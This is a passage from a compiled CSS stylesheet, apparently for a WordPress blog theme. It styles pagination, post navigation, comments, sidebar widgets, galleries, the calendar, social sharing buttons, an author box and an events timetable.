      border: 1px solid; }
      .ct-posts .ct-post.format-link > header {
        padding-bottom: 0; }
        .ct-posts .ct-post.format-link > header::after {
          content: none; }

/** Posts Pagination */
.pagination {
  margin: 2.8rem 0 1.4rem;
  text-transform: lowercase; }
  .pagination .screen-reader-text {
    display: none; }
  .pagination .nav-links {
    display: inline-block;
    position: relative; }
    .pagination .nav-links .page-numbers {
      display: inline-block;
      float: left;
      position: relative;
      margin-right: 1px;
      position: relative;
      border-color: inherit;
      width: 3rem;
      height: 3rem;
      line-height: 3rem;
      text-align: center; }
      .pagination .nav-links .page-numbers + .page-numbers {
        margin-left: 1em; }
    .pagination .nav-links a {
      text-decoration: none; }
    .pagination .nav-links .current {
      position: relative; }
      .pagination .nav-links .current::before {
        content: '';
        display: block;
        position: absolute;
        opacity: 1;
        -webkit-transition: opacity 100ms ease-in;
        transition: opacity 100ms ease-in;
        background-color: currentcolor;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0; }
      .pagination .nav-links .current::before {
        border-radius: 3px;
        z-index: -1; }
    .pagination .nav-links span::before {
      -webkit-transition: all 200ms ease-in;
      transition: all 200ms ease-in;
      font-size: 90%; }
    .pagination .nav-links .prev {
      padding-left: 0;
      border: 1px solid;
      border-radius: 100rem; }
      .pagination .nav-links .prev:hover span::before {
        left: -4px; }
    .pagination .nav-links .next {
      padding-right: 0;
      border: 1px solid;
      border-radius: 100rem; }
      .pagination .nav-links .next:hover span::before {
        right: -4px; }
    .pagination .nav-links :last-child {
      margin-right: 0; }

/** Post Navigation */
.post-navigation {
  position: relative;
  margin-top: 8rem; }
  .post-navigation::before, .post-navigation::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    border-bottom: 1px solid currentcolor;
    opacity: 0.125; }
  .post-navigation::after {
    top: auto;
    bottom: 0; }
  .post-navigation .screen-reader-text {
    display: none; }
  .post-navigation .nav-links {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    position: relative;
    font-size: .8rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    word-spacing: .25rem;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column;
    width: 100%; }
    @media (min-width: 576px) {
      .post-navigation .nav-links {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
                flex-direction: row;
        font-size: .625rem;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
                align-items: flex-start; }
        .post-navigation .nav-links::after {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          bottom: 0;
          left: 50%;
          border-left: 1px solid currentcolor;
          opacity: 0.125; } }
    .post-navigation .nav-links div {
      display: inline-block;
      padding: 1rem 2.5rem;
      position: relative; }
      @media (min-width: 576px) {
        .post-navigation .nav-links div {
          padding: 3rem;
          -webkit-flex-basis: 50%;
                  flex-basis: 50%; } }
      .post-navigation .nav-links div::before {
        content: "\e661";
        font-family: 'themify';
        display: inline-block;
        position: absolute;
        line-height: 1.6; }
      .post-navigation .nav-links div.nav-next {
        text-align: right;
        -webkit-align-self: flex-end;
                align-self: flex-end; }
        .post-navigation .nav-links div.nav-next::before {
          top: 1.15rem;
          right: 0; }
          @media (min-width: 576px) {
            .post-navigation .nav-links div.nav-next::before {
              top: 3rem; } }
      .post-navigation .nav-links div.nav-previous {
        -webkit-align-self: flex-start;
                align-self: flex-start; }
        .post-navigation .nav-links div.nav-previous::before {
          content: "\e662";
          top: 1.15rem;
          left: 0; }
          @media (min-width: 576px) {
            .post-navigation .nav-links div.nav-previous::before {
              top: 3rem; } }
    .post-navigation .nav-links a {
      display: block;
      -webkit-transition: opacity 80ms ease;
      transition: opacity 80ms ease; }
      .post-navigation .nav-links a:hover {
        opacity: .75;
        text-decoration: none; }
    .post-navigation .nav-links .nav-previous + .nav-next {
      -webkit-align-self: auto;
              align-self: auto; }

.comments-area {
  margin-top: 8rem; }
  .comments-area .navigation {
    margin-top: 4rem;
    text-align: center; }
    .comments-area .navigation a:hover {
      text-decoration: none; }
  .comments-area *:last-child {
    margin-bottom: 0 !important; }
  .ct-social-box + .comments-area {
    margin-top: 0; }

.media-list.child-comments {
  margin-top: 2rem; }

.gravatar {
  width: 32px;
  position: absolute; }
  @media (min-width: 768px) {
    .gravatar {
      position: relative; } }
  .gravatar img {
    border-radius: 100rem; }

.gravatar .media-object {
  width: 100% !important; }

h4.media-heading {
  padding-top: .125rem;
  margin-top: 0 !important;
  margin-bottom: .1rem;
  font-size: 90%;
  text-transform: uppercase; }

.comment-meta-item {
  display: block;
  font-size: .625rem;
  opacity: 0.5;
  text-transform: uppercase;
  margin-top: 0;
  letter-spacing: 1px; }

.comment {
  position: relative; }

.comment-meta {
  margin-bottom: 1rem;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  width: 100%; }

.comment-reply-link {
  text-transform: uppercase;
  letter-spacing: 1px; }
  .comment-reply-link::after {
    content: "\e72e";
    font-family: 'themify';
    display: inline-block;
    margin-left: .5rem; }

.media.comment {
  margin-bottom: 2rem;
  border-top: 1px solid;
  padding-top: 2rem; }

.media-list.comments-list {
  margin-bottom: 2rem; }

.comment .media-left {
  margin-right: 1.25rem;
  padding-right: 0; }

.comment-respond {
  margin-top: 4rem;
  position: relative;
  padding: 2rem; }
  @media (min-width: 576px) {
    .comment-respond {
      padding: 4rem; } }
  .comment-respond::before {
    content: '';
    position: absolute;
    z-index: -1;
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: currentcolor;
    opacity: 0.05;
    border-radius: 2px; }
  .comment-respond .col-lg-6 + .col-lg-6 {
    margin-top: 1rem; }
    @media (min-width: 576px) {
      .comment-respond .col-lg-6 + .col-lg-6 {
        margin-top: auto; } }

.ct-sidebar {
  margin-top: 4rem; }
  @media (min-width: 768px) {
    .ct-sidebar {
      margin-top: auto; } }

.sidebar-widget ul, .sidebar-widget ol {
  list-style: none;
  padding: 0;
  margin: 0;
  list-style: none; }
  .sidebar-widget ul li, .sidebar-widget ol li {
    position: relative;
    padding: .25rem 0 .25rem 1.2rem; }
    .sidebar-widget ul li::before, .sidebar-widget ol li::before {
      content: '—';
      display: block;
      position: absolute;
      left: 0;
      top: 0.6em;
      font-size: 11px;
      opacity: 0.35; }

.sidebar-widget select {
  display: block;
  width: 100%; }

.ct-sidebar .sidebar-widget {
  font-size: 90%;
  margin-bottom: 4rem; }
  .ct-sidebar .sidebar-widget .widget-title {
    line-height: 1.25; }
  .ct-sidebar .sidebar-widget.widget_archive a, .ct-sidebar .sidebar-widget.widget_categories a {
    display: inline-block;
    margin-right: .5rem;
    text-transform: capitalize; }
  .ct-sidebar .sidebar-widget.widget_tag_cloud .tagcloud {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
  .ct-sidebar .sidebar-widget.widget_tag_cloud .tag {
    font-size: .6rem !important;
    display: inline-block;
    margin-bottom: .5rem;
    position: relative;
    padding: .4rem 1rem;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: opacity 80ms ease;
    transition: opacity 80ms ease; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before {
      content: '';
      display: block;
      position: absolute;
      opacity: 1;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      background-color: currentcolor;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before {
      border: 1px solid currentColor;
      border-radius: 100rem;
      z-index: -1; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag:hover {
      opacity: .5; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag.large::before {
      opacity: 1; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag.medium::before {
      opacity: .80; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag.small::before {
      opacity: .60; }
    .ct-sidebar .sidebar-widget.widget_tag_cloud .tag.x-small::before {
      opacity: .30; }
  .ct-sidebar .sidebar-widget.widget_rss .widget-title {
    padding-left: 4rem; }
    .ct-sidebar .sidebar-widget.widget_rss .widget-title .rss-widget-icon {
      display: none; }
    .ct-sidebar .sidebar-widget.widget_rss .widget-title .rsswidget:first-of-type::before {
      content: "\e75e";
      font-family: 'themify';
      font-size: 1.25em;
      display: block;
      margin-right: 1rem;
      width: 3rem;
      text-align: center;
      border-bottom: 1px solid;
      padding-bottom: 1rem;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0; }
    .ct-sidebar .sidebar-widget.widget_rss .widget-title a {
      text-decoration: none; }
  .ct-sidebar .sidebar-widget.widget_rss ul li {
    padding-left: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem; }
    .ct-sidebar .sidebar-widget.widget_rss ul li::before {
      content: none; }
    .ct-sidebar .sidebar-widget.widget_rss ul li::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.125;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      right: 0;
      bottom: 0;
      left: 0; }
  .ct-sidebar .sidebar-widget.widget_rss .rss-date {
    display: block;
    font-size: .6275rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-bottom: 1rem;
    padding-top: .25rem;
    opacity: 0.65; }
    .ct-sidebar .sidebar-widget.widget_rss .rss-date::before {
      content: "\e6b6";
      font-family: 'themify';
      display: inline-block;
      margin-right: 0.5em; }
  .ct-sidebar .sidebar-widget.widget_rss cite {
    font-style: normal;
    opacity: 0.5;
    margin-top: .5rem;
    display: block; }
  .ct-sidebar .sidebar-widget.widget_recent_comments .widget-title::before {
    content: "\e645"; }
  .ct-sidebar .sidebar-widget.widget_recent_comments .comment-author-link {
    text-transform: capitalize; }
  .ct-sidebar .sidebar-widget.widget_search .search-form {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
    width: 100%; }
    .ct-sidebar .sidebar-widget.widget_search .search-form label {
      -webkit-flex-basis: 100%;
              flex-basis: 100%;
      margin-bottom: 0; }
    .ct-sidebar .sidebar-widget.widget_search .search-form .search-field {
      width: 100%; }
    .ct-sidebar .sidebar-widget.widget_search .search-form .search-submit {
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
              flex-grow: 0;
      -webkit-flex-shrink: 0;
              flex-shrink: 0;
      margin-left: 5px;
      font-size: .8rem; }
  .ct-sidebar .sidebar-widget.xtd_recent_posts .widget-title::before {
    content: "\e64f"; }
  .ct-sidebar .sidebar-widget.widget_calendar .widget-title::before {
    content: "\e6b6"; }
  .ct-sidebar .sidebar-widget.widget_categories .widget-title {
    padding-left: 4rem; }
    .ct-sidebar .sidebar-widget.widget_categories .widget-title::before {
      content: "\e639"; }
  .ct-sidebar .sidebar-widget.widget_archive .widget-title::before {
    content: "\e6bf"; }
  .ct-sidebar .sidebar-widget.widget_recent_comments .widget-title, .ct-sidebar .sidebar-widget.widget_archive .widget-title, .ct-sidebar .sidebar-widget.widget_categories .widget-title, .ct-sidebar .sidebar-widget.widget_calendar .widget-title, .ct-sidebar .sidebar-widget.xtd_recent_posts .widget-title {
    padding-left: 5rem; }
    .ct-sidebar .sidebar-widget.widget_recent_comments .widget-title::before, .ct-sidebar .sidebar-widget.widget_archive .widget-title::before, .ct-sidebar .sidebar-widget.widget_categories .widget-title::before, .ct-sidebar .sidebar-widget.widget_calendar .widget-title::before, .ct-sidebar .sidebar-widget.xtd_recent_posts .widget-title::before {
      font-family: 'themify';
      font-size: 1.25em;
      display: block;
      margin-right: 1rem;
      width: 4rem;
      text-align: center;
      border-bottom: 1px solid;
      padding-bottom: 1rem;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0; }
  .ct-sidebar .sidebar-widget .widget-title {
    margin-bottom: 1.5rem;
    font-size: 110%;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 1rem; }
    .ct-sidebar .sidebar-widget .widget-title::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.125;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      right: 0;
      bottom: 0;
      left: 0; }

.ct-gallery--grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -0.2rem;
  min-width: 100%; }
  .ct-gallery--grid .item {
    margin: 0 0 0.4rem 0;
    padding: 0 0.2rem;
    -webkit-flex-basis: 33.33%;
            flex-basis: 33.33%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1; }

.ct-link-pages {
  font-size: 90%;
  opacity: 0.8;
  margin-top: 2rem;
  position: relative;
  padding-left: 4rem; }
  .ct-link-pages::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 3rem;
    border-top: 2px solid;
    opacity: 0.125; }
  .ct-link-pages__item {
    display: inline-block;
    min-width: 1.5em;
    line-height: 1.5;
    text-align: center;
    margin: 0 .5rem; }
  .ct-link-pages a {
    text-decoration: none; }

.ct-post__excerpt:empty {
  display: none;
  margin-bottom: 0 !important; }

.ct-post.format-quote blockquote {
  margin: 0;
  padding: 0; }
  .ct-post.format-quote blockquote p {
    margin-bottom: 0 !important;
    line-height: 1.4; }

.ct-blog--without-sidebar .ct-single {
  max-width: 960px;
  margin: 0 auto;
  box-shadow: 0 2rem 7rem -1rem rgba(0, 0, 0, 0.15); }
  @media (min-width: 576px) {
    .ct-blog--without-sidebar .ct-single {
      padding: 2rem; } }
  @media (min-width: 768px) {
    .ct-blog--without-sidebar .ct-single {
      padding: 3rem; } }
  @media (min-width: 992px) {
    .ct-blog--without-sidebar .ct-single {
      padding: 5rem; } }
  .ct-blog--without-sidebar .ct-single .ct-social-box:last-child {
    padding-bottom: 3rem; }

.ct-single__post-title {
  margin-bottom: 1rem !important; }

.ct-single .ct-post__entry-meta {
  margin-bottom: 2rem; }
  .ct-single .ct-post__entry-meta a {
    text-decoration: none; }
  .ct-single .ct-post__entry-meta .ti-calendar,
  .ct-single .ct-post__entry-meta .ti-comments {
    font-size: 80%;
    margin-right: 0.5em; }

.ct-single__entry-meta {
  margin-bottom: 0;
  padding-bottom: 0;
  padding-top: 0; }
  .ct-single__entry-meta + .featured-image {
    margin-top: 2rem; }

.ct-single__entry-meta + .ct-single__post-featured-image {
  margin-top: 2rem; }

.ct-single .featured-image {
  width: auto;
  max-width: 100%; }

.ct-single__entry-content {
  margin-top: 4rem; }
  .ct-single__entry-content .wp-caption img {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .ct-single__entry-content .wp-caption-text {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    padding: 1rem 2rem;
    font-size: 80%; }
  .ct-single__entry-content iframe {
    width: 100%;
    height: auto; }

.ct-single .tag-list {
  margin: 4rem 0;
  padding: 2rem; }

/**
 * Pre-WordPress Classes
 * -----------------------------------------------------------------------------
 */
img[class*="wp-image-"],
img[class^="wp-image-"],
.featured-image,
.avatar,
.attachment-thumbnail,
.video,
.recent-posts time,
.wp-caption {
  box-sizing: border-box;
  max-width: 100%;
  height: auto; }

.featured-image {
  width: 100%;
  height: auto;
  margin: 0;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease; }

.wp-caption {
  max-width: 100%; }
  .wp-caption-text {
    font-size: 85%;
    padding: 1vh 2vh;
    margin: 0 !important;
    position: relative;
    text-align: center; }
    .wp-caption-text::before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background-color: currentcolor;
      opacity: 0.1;
      border-bottom-right-radius: 2px;
      border-bottom-left-radius: 2px; }
  .wp-caption img {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-bottom: 0 !important; }

.aligncenter {
  margin: 0 auto 2vh;
  float: none; }

.alignright {
  float: right;
  margin: 0 0 2vh 2vh; }

.alignleft {
  float: left;
  margin: 0 2vh 2vh 0; }

.alignnone {
  float: none; }
  .alignnone[class*=wp-image] {
    margin-bottom: 2rem; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.post-password-form label {
  display: block;
  margin-bottom: 0; }

.post-password-form input[name=post_password] {
  margin-top: .5rem;
  margin-bottom: .5rem; }

/** Gallery */
.gallery {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: center;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 2rem -1rem 0; }
  .gallery img {
    width: 100%;
    height: auto; }
  .gallery .gallery-item {
    margin-bottom: 2rem;
    padding: 0 1rem;
    -webkit-flex-basis: 50%;
            flex-basis: 50%; }
  @media (min-width: 576px) {
    .gallery.gallery-columns-1 .gallery-item {
      -webkit-flex-basis: 100%;
              flex-basis: 100%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-2 .gallery-item {
      -webkit-flex-basis: 50%;
              flex-basis: 50%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-3 .gallery-item {
      -webkit-flex-basis: 33.3333333333%;
              flex-basis: 33.3333333333%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-4 .gallery-item {
      -webkit-flex-basis: 25%;
              flex-basis: 25%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-5 .gallery-item {
      -webkit-flex-basis: 20%;
              flex-basis: 20%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-6 .gallery-item {
      -webkit-flex-basis: 16.6666666667%;
              flex-basis: 16.6666666667%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-7 .gallery-item {
      -webkit-flex-basis: 14.2857142857%;
              flex-basis: 14.2857142857%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-8 .gallery-item {
      -webkit-flex-basis: 12.5%;
              flex-basis: 12.5%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-9 .gallery-item {
      -webkit-flex-basis: 11.1111111111%;
              flex-basis: 11.1111111111%; } }
  @media (min-width: 576px) {
    .gallery.gallery-columns-10 .gallery-item {
      -webkit-flex-basis: 10%;
              flex-basis: 10%; } }

.gallery-caption,
.bypostauthor {
  font-style: normal; }

/** Calendar */
#wp-calendar {
  width: 100%; }

#wp-calendar thead th {
  border: none;
  border-bottom: 1px solid; }

#wp-calendar tbody td {
  text-align: center;
  border-bottom: 1px solid;
  line-height: 2.5em;
  transition: background 0.15s ease;
  -webkit-transition: background 0.15s ease;
  -o-transition: background 0.15s ease;
  -moz-transition: background 0.15s ease; }

#wp-calendar tbody td a {
  display: block;
  text-decoration: none; }

#wp-calendar tfoot td {
  padding-top: 1px;
  padding: 4px; }

#wp-calendar caption {
  cursor: pointer;
  text-transform: uppercase;
  margin: 0;
  padding: 12px;
  outline: 0 none !important;
  font-weight: bold;
  text-align: center;
  caption-side: top; }

#wp-calendar tbody a {
  display: block;
  text-decoration: underline; }

#wp-calendar th {
  text-align: center;
  border: 1px solid transparent;
  border-top: none;
  padding: 7px 0; }

#wp-calendar tfoot td {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: .8em; }

#wp-calendar tfoot td {
  padding: 10px 0 0; }

#wp-calendar tfoot td:last-child {
  text-align: right; }

/** Social Sharing */
.ct-social-box {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  padding-top: 8rem;
  padding-bottom: 4rem;
  width: 100%; }
  @media (min-width: 992px) {
    .ct-social-box {
      text-align: left;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
              justify-content: space-between; } }
  .ct-social-box h4 {
    width: 100%;
    margin-bottom: 1rem;
    opacity: .35; }
  .ct-social-box__icons {
    -webkit-align-self: flex-end;
            align-self: flex-end; }
  .ct-social-box .fa-boxed {
    width: 3rem;
    height: 3rem;
    line-height: 3rem;
    position: relative;
    z-index: 1;
    padding: 0;
    margin: 0;
    -webkit-transition: all 200ms ease;
    transition: all 200ms ease; }
    .ct-social-box .fa-boxed::after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: -1;
      border-radius: 100%; }
    .ct-social-box .fa-boxed.fa-facebook {
      color: white; }
      .ct-social-box .fa-boxed.fa-facebook::after {
        background-color: #305A95; }
    .ct-social-box .fa-boxed.fa-twitter {
      color: white; }
      .ct-social-box .fa-boxed.fa-twitter::after {
        background-color: #3D8CEA; }
    .ct-social-box .fa-boxed.fa-linkedin {
      color: white; }
      .ct-social-box .fa-boxed.fa-linkedin::after {
        background-color: #237CB4; }
    .ct-social-box .fa-boxed.fa-google-plus {
      color: white; }
      .ct-social-box .fa-boxed.fa-google-plus::after {
        background-color: #C53335; }
  .ct-social-box a {
    text-decoration: none; }
    .ct-social-box a:hover {
      text-decoration: none; }
  .ct-social-box a + a {
    margin-left: 1vh; }
  .ct-social-box a:hover .fa-boxed {
    opacity: 0.75; }

/** Author Box */
.ct-about-author {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-align-content: center;
          align-content: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  width: 100%; }
  .ct-about-author::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: currentcolor;
    opacity: 0.05;
    border-radius: 2px; }
  .ct-about-author__avatar {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
            flex-grow: 0;
    -webkit-flex-shrink: 0;
            flex-shrink: 0;
    padding: 3rem 1rem 3rem 3rem; }
  .ct-about-author__title-meta {
    width: 100%;
    padding: 3rem 3rem 4rem 1rem;
    font-size: 90%;
    max-width: 40rem; }
  .ct-about-author h4 {
    margin-top: 0;
    margin-bottom: .5rem;
    font-size: 130%;
    font-weight: bold; }
  .ct-about-author .avatar {
    max-width: 8rem;
    height: auto;
    border-radius: 100%; }

.entry-content .twitter-tweet-rendered {
  max-width: 100% !important; }

iframe[id^='twitter-widget-'] {
  width: 100% !important; }

/*
  5.2. Visual Composer
  ------------------------------
*/
.bg-no-repeat.bg-no-repeat {
  background-repeat: no-repeat !important; }

.bg-repeat-x.bg-repeat-x {
  background-repeat: repeat-x !important; }

.bg-repeat-y.bg-repeat-y {
  background-repeat: repeat-y !important; }

.bg-pos-left-bottom.bg-pos-left-bottom {
  background-position: bottom left !important; }

.bg-pos-left-center.bg-pos-left-center {
  background-position: center left !important; }

.bg-pos-left-top.bg-pos-left-top {
  background-position: top left !important; }

.bg-pos-right-bottom.bg-pos-right-bottom {
  background-position: bottom right !important; }

.bg-pos-right-center.bg-pos-right-center {
  background-position: center right !important; }

.bg-pos-right-top.bg-pos-right-top {
  background-position: top right !important; }

.bg-pos-center-bottom.bg-pos-center-bottom {
  background-position: bottom center !important; }

.bg-pos-center-center.bg-pos-center-center {
  background-position: center center !important; }

.bg-pos-center-top.bg-pos-center-top {
  background-position: top center !important; }

.row:before, .row:after {
  display: none !important; }

.vc_align_center {
  margin: 0 auto; }

.wpb_video_widget .wpb_video_wrapper {
  padding-top: 0px !important; }

@media (max-width: 767px) {
  .wpb_text_column[style*=max-width] {
    max-width: none !important; } }

.pp_overlay.pp_overlay.pp_overlay.pp_overlay {
  opacity: 1 !important; }

.vc_single_image-wrapper.ct-lightbox-video {
  position: relative; }
  .vc_single_image-wrapper.ct-lightbox-video::before {
    content: "\e6ad";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 2em;
    height: 2em;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    border-radius: 100rem;
    border: 3px solid currentColor;
    font-family: 'themify';
    font-size: 250%;
    line-height: 1.9em;
    text-align: center;
    text-shadow: 0 0 1.25rem black;
    box-shadow: 0 0 2rem rgba(0, 0, 0, 0.35), inset 0 0 2rem rgba(0, 0, 0, 0.4);
    text-indent: 2px;
    opacity: 1; }
  .vc_single_image-wrapper.ct-lightbox-video::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 2em;
    height: 2em;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    border-radius: 100rem;
    border: 3px solid currentColor;
    background-color: currentColor;
    opacity: 0.1;
    font-size: 250%; }

.vc_grid-filter.vc_grid-filter {
  margin-bottom: 2rem; }

.scrollable-section {
  width: 100%; }

.bullets-container {
  display: none;
  position: fixed;
  bottom: 3rem;
  right: .9375rem;
  z-index: 999;
  -webkit-transition: color,opacity 200ms ease;
  transition: color,opacity 200ms ease;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }
  @media (min-width: 576px) {
    .bullets-container {
      right: 3rem; } }
  .bullets-container .section-bullets {
    list-style: none;
    line-height: 1;
    margin: 0;
    padding: 0; }
    .bullets-container .section-bullets.is_hidden {
      opacity: 0; }
      .bullets-container .section-bullets.is_hidden * {
        opacity: 0; }
  .bullets-container li {
    color: inherit; }
  .bullets-container a {
    display: inline-block;
    width: 1.5rem;
    height: 1.5rem;
    position: relative;
    color: inherit;
    -webkit-transition: color,opacity 200ms ease;
    transition: color,opacity 200ms ease;
    border-radius: 100px;
    border: 1px solid transparent; }
    .bullets-container a::before {
      content: '';
      display: block;
      width: .5rem;
      height: .5rem;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      border: 1px solid currentColor;
      border-radius: 100px;
      -webkit-transition: color,opacity 200ms ease;
      transition: color,opacity 200ms ease; }
    .bullets-container a:hover {
      color: inherit; }
      .bullets-container a:hover::before {
        background-color: currentColor; }
  .bullets-container .active a {
    border: 1px solid currentColor; }
    .bullets-container .active a::before {
      background-color: currentColor; }
  .bullets-container .section-title {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
    -webkit-transform-origin: left top 0;
            transform-origin: left top 0;
    display: inline-block;
    font-size: 0.625rem;
    letter-spacing: 1px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.1;
    -webkit-transition: color,opacity 200ms ease;
    transition: color,opacity 200ms ease;
    position: absolute;
    left: 0.2rem; }
    .bullets-container .section-title > div {
      padding-left: 12rem;
      position: relative;
      left: 1rem;
      color: inherit !important; }
      .bullets-container .section-title > div::before {
        content: '';
        display: block;
        position: absolute;
        opacity: 0.5;
        -webkit-transition: opacity 100ms ease-in;
        transition: opacity 100ms ease-in;
        border-top: 1px solid currentcolor;
        top: 0.5rem;
        left: 0; }
      .bullets-container .section-title > div::before {
        width: 10rem; }
      .bullets-container .section-title > div > span {
        display: block;
        text-decoration: none;
        white-space: nowrap;
        color: inherit !important; }
    .bullets-container .section-title.is_hidden {
      opacity: 0; }

/*
  5.3. Events Schedule
  ------------------------------
*/
.wcs-timetable__container {
  padding: 0; }
  .wcs-timetable__container .wcs-filters__filter-wrapper {
    text-transform: uppercase;
    opacity: .75;
    -webkit-transition: all 200ms;
    transition: all 200ms; }
    .wcs-timetable__container .wcs-filters__filter-wrapper:hover {
      opacity: 1; }

.wcs-timetable.wcs-timetable--compact-list {
  text-align: center; }
  .wcs-timetable.wcs-timetable--compact-list ul, .wcs-timetable.wcs-timetable--compact-list li {
    list-style: none;
    margin: 0;
    padding: 0; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-more {
    margin-top: 3rem; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-timetable__compact-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-day {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-day::after {
      display: none !important; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-day__date {
      -webkit-flex-basis: 100%;
              flex-basis: 100%;
      padding: 0; }
      @media (min-width: 576px) {
        .wcs-timetable.wcs-timetable--compact-list .wcs-day__date {
          -webkit-flex-basis: 3.5rem;
                  flex-basis: 3.5rem; } }
      @media (min-width: 992px) {
        .wcs-timetable.wcs-timetable--compact-list .wcs-day__date {
          -webkit-flex-basis: 6rem;
                  flex-basis: 6rem; } }
    .wcs-timetable.wcs-timetable--compact-list .wcs-day__wrapper {
      text-align: center;
      font-size: 120%;
      font-weight: bold;
      padding: .5rem 0;
      line-height: 1.1;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
              flex-grow: 0;
      -webkit-flex-shrink: 1;
              flex-shrink: 1; }
      @media (min-width: 576px) {
        .wcs-timetable.wcs-timetable--compact-list .wcs-day__wrapper {
          font-size: 180%;
          padding: .75rem 0; } }
      @media (min-width: 992px) {
        .wcs-timetable.wcs-timetable--compact-list .wcs-day__wrapper {
          font-size: 250%;
          padding: 1rem 0; } }
      .wcs-timetable.wcs-timetable--compact-list .wcs-day__wrapper small {
        display: block;
        font-size: .85rem;
        font-weight: normal;
        text-transform: uppercase;
        letter-spacing: 1px;
        opacity: .75; }
